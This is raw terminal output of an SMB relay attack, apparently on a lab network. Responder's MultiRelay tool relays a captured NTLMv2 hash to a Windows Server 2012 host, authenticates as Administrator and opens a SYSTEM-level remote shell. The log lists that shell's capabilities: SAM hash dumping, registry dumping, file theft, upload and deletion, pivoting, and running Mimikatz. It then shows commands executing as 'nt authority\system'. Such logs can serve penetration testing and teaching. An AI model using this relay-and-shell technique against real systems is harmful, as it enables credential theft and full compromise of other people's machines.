 Retrieving information for 10.0.2.254...
SMB signing: False
Os version: 'Windows Server 2012 R2 Standard Evaluation 9600'
Hostname: 'WIN-6KDPJPDNCJI'
Part of the 'SLAYER' domain
/usr/share/responder/tools/./MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 82e23688a7fe3d69
[+] Received NTLMv2 hash from: 10.0.2.253 False
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.0.2.254 as LocalSystem.
C:\Windows\system32\:#id
File size: 117.87KB
[================================================================================] 100.0%
Uploaded in: -0.994 seconds
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32\:#whoami
File size: 117.87KB
[================================================================================] 100.0%
Uploaded in: -0.979 seconds
nt authority\system
C:\Windows\system32\:#